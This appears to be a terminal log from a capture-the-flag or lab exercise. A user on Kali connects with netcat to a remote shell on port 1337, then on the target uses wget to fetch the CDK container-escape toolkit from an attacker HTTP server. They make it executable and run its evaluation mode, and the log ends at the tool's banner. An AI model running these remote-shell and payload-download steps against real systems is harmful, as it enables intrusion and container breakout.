 ┌──(kali㉿kali)-[~/test]
└─$ nc 10.10.187.169 1337
ls
ld-linux-x86-64.so.2
libc.so.6
secureStorage
user.txt
wget http://:8000/cdk_linux_amd64
ls
cdk_linux_amd64
ld-linux-x86-64.so.2
libc.so.6
secureStorage
user.txt
chmod +x cdk_linux_amd64
./cdk_linux_amd64 eva
CDK (Container DucK)
CDK Version(GitCommit): 251f18c614f925f26569f
Zero-dependency cloudnative k8s/docker/server